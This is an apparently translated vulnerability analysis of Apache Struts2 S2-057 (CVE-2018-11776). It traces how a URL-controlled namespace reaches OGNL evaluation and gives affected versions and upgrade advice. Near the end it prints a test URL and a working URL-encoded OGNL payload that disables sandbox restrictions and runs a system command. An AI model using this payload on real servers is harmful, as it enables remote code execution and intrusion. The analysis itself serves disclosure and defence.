
The Apache Struts framework is an open source project based on the Web application framework of Java Servlets, JavaBeans, and JavaServer Pages (JSP). Struts is based on the design of Model-View-Controller (MVC) Patterns can be used to build complex web applications. It allows us to decompose the code of an application's business logic, control logic and presentation logic, making it more reusable and maintainable. The Struts framework is part of the Jakarta project and is managed by the Apache Software Foundation.
Tianrongxin Alpha Lab will bring you Apache Struts2 S2-057 remote code execution vulnerability analysis~
When struts.mapper.alwaysSelectFullNamespace is set to true, and the namespace value of the package tab and the param tab of result is missing, or wildcards are used, the namespace can be controlled, and eventually the namespace will be brought into the OGNL statement for execution. This creates a remote code execution vulnerability.
Apache Struts 2.3 - Struts 2.3.34
Apache Struts 2.5 - Struts 2.5.16
CVE-2018-11776
1. Download: http://archive.apache.org/dist/struts/2.3.34/ struts-2.3.34-all.zip

2. Modify the configuration file struts-actionchaining.xml
This vulnerability has multiple attack vectors including:
Redirect action
Action chaining
Postback result
Take the first one as an example, modify the configuration file content as:
In the parseNameAndNamespace method of the DefaultActionMapper class.

When alwaysSelectFullNamespace is set to true, the value of namespace is obtained from the URL. The URL is controllable, so the namespace is also controllable.
After the Action is executed, the program will call the execute() method in the ServletActionRedirectResult class to parse the redirect Result.

First, when namespace is empty, call invocation.getProxy().getNamespace() to assign a value to the variable namespace, and then pass the variable namespace into the ActionMapping constructor.

Then, ActionMapper.getUriFromActionMapping() reorganizes the value after ActionMapping, generates a URL string (including namespace), and assigns it to the tmplocation variable.

Then the tmplocation with namespace is passed into the setLocation() method.

This method assigns the tmpLocation value to the location variable in the StrutsResultSupport class.
Then, trace the super.execute() method.

Continue to track super.execute() in the ServletActionResult class.

In the execute() method in the StrutsResultSupport class, the location variable (with namespace) that was just assigned is passed into the conditionalParse() method.

In the end, OGNL parsing of the namespace through TextParseUtil.translateVariables() resulted in a remote code execution vulnerability.
1. Access the address whose url is /${(111 111)}/actionChain1.action.

Access triggers the OGNL expression, the url changes to /222/register2.action, and the vulnerability exists.
2. Payload:
%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.context).(%23cr%3d%23ct%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3d%40java.lang.Runtime%40getRuntime().exec(%22calc%22))%7d
This payload is only applicable to the 2.3 series version.

Currently, the official has released the latest version to fix this vulnerability. Affected users Please upgrade to Apache Struts 2.3.35 or Struts 2.5.17 version as soon as possible: https://struts.apache.org/download.cgi#struts2517.
Modify the configuration file:
Fix the namespace value of the package tag and the param tag of result, and prohibit the use of wildcards.
The above is the detailed content of How to perform Apache Struts2 S2-057 remote code execution vulnerability analysis. For more information, please follow other related articles on the PHP Chinese website!




